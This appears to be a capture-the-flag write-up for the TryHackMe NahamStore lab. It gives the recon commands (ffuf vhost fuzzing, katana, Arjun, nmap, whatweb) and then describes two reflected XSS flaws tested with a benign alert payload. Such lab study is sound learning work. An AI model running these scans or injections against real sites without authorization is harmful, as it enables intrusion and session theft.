**1-Reconnaissance**

**Before Testing (Setup)**

I added the target to my local hosts file so the lab domain resolves to the target IP

cat /etc/hosts

10.10.28.158 nahamstore.thm

**Then we will Test that :**

ping nahamstore.thm #we will get a response

OR

curl nahamstore.thm #we will get a response also

Screen:



* **Subdomain Enumeration**

### Popular Tools

The tools amass, assetfinder, and subfinder are not suitable for reconnaissance on TryHackMe targets that lack public DNS records. These tools rely on public DNS data and external sources like certificate transparency logs to discover subdomains and related domain information

# **Sublist3r**

**Command executed**

sublist3r -d nahamstore.com -o subdomains.txt

**Execution summary**  
Sublist3r was run to enumerate subdomains for nahamstore.com and save the output to subdomains.txt. During the run several external data sources returned errors or rate-limited our requests (e.g., VirusTotal, Google, DNSdumpster). This is common when automated queries are made from the same IP or when remote services block/scrape-protect their endpoints. Despite those errors, Sublist3r produced useful results.

**Results (Total Unique Subdomains Found: 3)**

www.nahamstore.com

nahamstore-2020.nahamstore.com

shop.nahamstore.com

Screen:



**Let's append those subdomains to**/etc/hosts**:**

10.10.28.158 nahamstore.thm www.nahamstore.thm shop.nahamstore.thm marketing.nahamstore.thm

www.nahamstore.thm and shop.nahamstore.thm redirects me to nahamstore.thm.

### Fuzzing Subdomains

The only option we can make is a Fuzzing using **ffuf** , **gobuster** or any tool , i prefer **ffuf**

ffuf -u <http://FUZZ.nahamstore.thm/> -w /home/kali/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt -mc 200

Output:

#NO Output appears

it failed because this method relies on subdomains having valid DNS records that can be resolved and recognized by the server

* **Virtual host fuzzing**

**VHVHost is basically a subdomain served on the same server and has the same IP**

we will use the above command but make a fuzzing on **Host** header

ffuf -u <http://nahamstore.thm/> -H "Host: FUZZ.nahamstore.thm" -w /home/kali/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt

output :



### Server reponses with unreal or fake vhosts due to its configurations , vhost must be filtered accroding to size , word or code4

we will filter output by line or word (i am filtering by line **-fl** )

ffuf -u <http://nahamstore.thm/> -H "Host: FUZZ.nahamstore.thm" -w /home/kali/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt -fl 25

output:

## 

## BOOOOM , we found 4 subdomains

www.nahamstore.thm (301 Moved Permanently) to nahamstore.thm shop.nahamstore.thm ( 301 Moved Permanently) to nahamstore.th marketing.nahamstore.thm ( 200 OK)  
stock.nahamstore.thm API endpoint ( 200 OK)

We will adding them into /etc/hosts file

# **Gathering URLS**

## **From internet**

we can’t use waybackurls or Gau tools because it depends on Wayback Machine to get urls but our target not provided on Wayback Machine

## **Crawling Technique**

### katana

Katana tool make a Crawling we will run to to each subdoamin or list of subdomain

katana -u <http://nahamstore.thm> -jc >> katana_urls.txt

katana -u <http://marketing.nahamstore.thm> -jc >> katana_urls.txt

katana -u <http://stock.nahamstore.thm> -jc >> katana_urls.txt

Output Screen of one command:



Read

katana_urls.txt

:

http://nahamstore.thm

http://nahamstore.thm/register

http://nahamstore.thm/product?id=1

http://nahamstore.thm/product?id=2&name=Sticker+Pack

http://nahamstore.thm/basket

http://nahamstore.thm/login

http://nahamstore.thm/product?id=1&name=Hoodie+%2B+Tee

http://nahamstore.thm/product?id=2

http://nahamstore.thm/returns

http://nahamstore.thm/product/picture/?file=c10fc8ea58cb0caef1edbc0949337ff1.jpg

http://nahamstore.thm/

http://nahamstore.thm/js/jquery.min.js

http://nahamstore.thm/product/picture/?file=cbf45788a7c3ff5c2fab3cbe740595d4.jpg

http://nahamstore.thm/product/picture/f

http://nahamstore.thm/a

http://marketing.nahamstore.thm

http://marketing.nahamstore.thm/09c2afcff60bb4dd3af7c5c5d74a482f

http://marketing.nahamstore.thm/8d1952ba2b3c6dcd76236f090ab8642c

http://stock.nahamstore.thm

**file:**



### gospider

### Gospider is a tool depending on crawling like katana

You Can Try it may get more results

### Burp Crawler

**Most useful feature in burp pro is automating crawling**

**Output Screens:**



**View Site map in target tap:**



**File of Project (load it from burp suite):**



# **Fuzzing Hidden directory**

**Here we will do a brute force for discovering hidden endpoint that dosn’t appears in crawling**

ffuf -u <http://nahamstore.thm/FUZZ> -w /home/kali/SecLists-master/Discovery/Web-Content/common.txt -t 100

**Output Screen:**



# **Fuzzing Hidden Parameters**

We will use katana_urls.txt

### Arjun

used to **find hidden HTTP parameters**

#Parameters in URL (with GET method)

arjun -i katana_urls.txt -oJ arjun_params_get.json -m GET

#Parameters in Body (with Post method)

arjun -i endpoints.txt -oJ arjun_params_post.json -m POST

### Output Screens:



### Files :

**arjun_params_get.json:**



**arjun_params_post.txt:**



### paramspider

### paramspider a tool like Arjun

# **Port Scanning**

### Here we will use nmap tool

nmap -sS -T4 -sC -sV -O 10.10.170.63 -oN nmap_output #Put your machine ip

The operating system detected on the target is Linux, specifically a Linux-kernel running on an x86_64 architecture. The scan suggests it is likely Ubuntu Linux, though no exact OS match was found

There are multiple open ports detected:

* Port 22/tcp: Open, running OpenSSH 7.6p1, used for secure shell access.
* Port 80/tcp: Open, running nginx 1.14.0, serving HTTP.
* Port 8000/tcp: Open, also running nginx 1.18.0 HTTP server, potentially acting as a proxy and having a robots.txt file disallowing access to the /admin path

### Files :



# **Fingerprinting**

### wappalyzer



Wappalyzer shows key technologies detected on the target website:

* Web Servers: Nginx version 1.14.0 is used both as the web server and reverse proxy.
* Operating System: Ubuntu is the underlying OS running the server.
* UI Frameworks: Bootstrap version 3.3.7 is used for the frontend user interface design.
* JavaScript Libraries: jQuery version 1.12.4 powers the client-side scripting

When we access port 8000 (that we discoved with nmap) from browser

<http://nahamstore.thm:8000/>

We found :



Now we have discoverd That Backend System Works withPHP

### whatweb

WhatWeb is an open-source reconnaissance tool designed to identify and fingerprint technologies running on a target website , WhatWeb is commonly used by penetration testers and security researchers to quickly build a technology profile of their target and spot potential vulnerabilities related to outdated or misconfigured software

whatweb <http://nahamstore.thm/>

Output Screen :



**Output Explained:**

The output for [**](http://nahamstore.thm/)[http://nahamstore.thm/**](http://nahamstore.thm/**) shows:

* The web server is **nginx 1.14.0** running on **Ubuntu Linux**.
* The site uses the **Bootstrap 3.3.7** frontend framework.
* **jQuery** JavaScript library is present.
* The main visible cookie is **session**.
* The main page title is “NahamStore - Home”.
* It supports **HTML5** and sends a header for **IE=edge** compatibility.
* The detected IP address is **10.10.170.63** (likely an internal/lab IP).
* The "Country[RESERVED][ZZ]" flag means the IP is reserved or not geolocated to a specific country

### wafw00f

Wafw00f is a web application firewall (WAF) fingerprinting tool. Its main purpose is to detect and identify if a website is protected by a WAF, and if possible

Output Screen :



**Output Explained:**

In your provided output, Wafw00f scanned [**](http://nahamstore.thm/)[http://nahamstore.thm/**](http://nahamstore.thm/**) and reported:

* No WAF detected by the generic detection

# **robots.txt**

After we making nmap scanning , Port 8000/tcp is found open and running an instance of nginx version 1.18.0. This server may be acting as a reverse proxy, which means it forwards client requests to other backend servers based on its configuration

**robots.txt :**

http://nahamstore.thm:8000/robots.txt

**output :(expose admin panel)**

User-agent: *

Disallow: /admin

### ****After the reconnaissance in our target we have found some vulnerabilities first one is XSS****

### ****-Cross-Site Scripting (XSS)****

Cross-Site Scripting (XSS) is one of the most common and dangerous web application vulnerabilities. It occurs when an attacker injects malicious scripts—usually written in JavaScript—into web pages viewed by other users. These scripts are executed in the victim’s browser, allowing attackers to steal sensitive information, hijack user sessions, deface websites, or perform unauthorized actions on behalf of the user.

XSS vulnerabilities typically arise when web applications fail to properly validate or sanitize user inputs before displaying them on a webpage. Because modern web applications often rely heavily on dynamic content and user interaction, even small input-handling mistakes can expose them to XSS attacks.

There are three main types of XSS attacks:

1. **Stored XSS (Persistent XSS):** The malicious script is permanently stored on the target server (e.g., in a database, comment field, or user profile) and executed whenever a victim loads the affected page.
2. **Reflected XSS (Non-persistent XSS):** The injected script is reflected off the web server (e.g., via a URL or search query) and executed immediately in the victim’s browser when the link is clicked.
3. **DOM-based XSS:** The attack occurs entirely in the browser through manipulation of the Document Object Model (DOM), without any interaction with the web server.

The impact of XSS can range from simple nuisances—like displaying unwanted pop-up messages—to severe security breaches, such as stealing authentication cookies or delivering malware. As a result, preventing XSS is a critical aspect of web application security and involves a combination of **input validation, output encoding, content security policies, and secure coding practices**.

After the reconnaissons in our target we have found some vulnerabilities first one is XSS

**-First XSS vulnerability in our target (nahamstore.thm):**

On the marketing.nahamstore.thm subdomain, the server reflects the contents of the error query parameter back into the page without adequate input handling or output encoding. This behavior enables a reflected XSS condition: by supplying a crafted value for error, arbitrary JavaScript can be injected and executed in the context of a victim’s browser. I validated this finding by delivering a benign proof-of-concept payload (alert('XSS')), which executed successfully when the crafted URL was visited. The following screenshots show the vulnerable request and the resulting script execution. S



**--------------------------------------------------------------------------------------------------------------**

**-Second XSS vulnerability in our target (nahamstore.thm):**

On the homepage of nahamstore.thm the search functionality accepts a q parameter and subsequently reflects its value into an inline script. The application does not perform context-aware output encoding for data inserted into JavaScript, which allows an attacker to place executable script content into the reflected value. During testing I bypassed the search variable’s normal handling and injected a benign proof-of-concept payload that executed immediately when the crafted URL was visited, demonstrating a reflected XSS condition.

Impact: an attacker able to lure a victim to the crafted URL could execute arbitrary JavaScript in the victim’s browser within the site’s origin, enabling session token theft, UI redress, or other client-side attacks depending on privileges and cookie settings.

